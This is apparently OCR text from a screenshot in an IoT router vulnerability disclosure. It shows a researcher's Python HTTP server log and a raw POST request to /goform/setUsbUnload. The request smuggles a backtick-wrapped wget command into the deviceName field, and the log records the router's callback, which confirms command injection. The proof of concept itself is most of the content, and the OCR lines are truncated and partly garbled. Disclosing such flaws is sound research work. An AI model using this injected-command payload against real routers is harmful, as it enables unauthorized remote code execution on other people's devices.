 iot@research: ~
iot@research: ~
ot@research:~$ python3 -m http.server
erving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
92.168.0.2 - - [02/Aug/2024 04:13:31] "GET / HTTP/1.1" 200 -
sg failed.
so.0
t: No such file or directory
t to server failed.
t: No such file or directory
libcloud
t to server failed.
n file or directory
n file or directory
n file or directory
n file or directory
No USB device
n file or directory
n file or directory
Send
Cancel
Request
Pretty Raw Hex
1 POST /goform/setUsbUnload HTTP/1.1
2 Host: 192.168.0.3
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/113.0
4 Accept: text/plain, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 25
10 Origin: http://192.168.0.3
11 Connection: close
12 Referer: http://192.168.0.3/status_usb.html
13 Cookie: password=huzcvb
14
15 deviceName=`wget http://192.168.0.1:8000`